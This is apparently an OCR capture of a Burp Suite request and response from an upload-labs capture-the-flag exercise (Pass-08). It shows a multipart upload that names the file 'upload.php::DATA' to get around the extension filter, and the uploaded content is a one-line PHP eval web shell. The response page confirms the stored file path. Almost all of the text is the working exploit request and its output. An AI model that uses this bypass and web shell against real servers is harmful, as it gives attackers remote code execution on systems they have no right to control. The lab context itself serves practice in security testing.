 Request
Pretty Raw Hex \n
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 9dd2528c-98fc-4e5a-b790-0fd6a9445f4c.node4.buuoj.cn:81
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://9dd2528c-98fc-4e5a-b790-0fd6a9445f4c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaTBb0DTgaUZGV1A6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://9dd2528c-98fc-4e5a-b790-0fd6a9445f4c.node4.buuoj.cn:81/Pass-08/index.p
hp?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryaTBb0DTgaUZGV1A6
16 Content-Disposition: form-data; name="upload_file"; filename="
upload.php::DATA"
17 Content-Type: text/php
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryaTBb0DTgaUZGV1A6
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryaTBb0DTgaUZGV1A6--
25
Response
Pretty Raw Hex Render \n
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202309060700139143.php::data" width="
250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {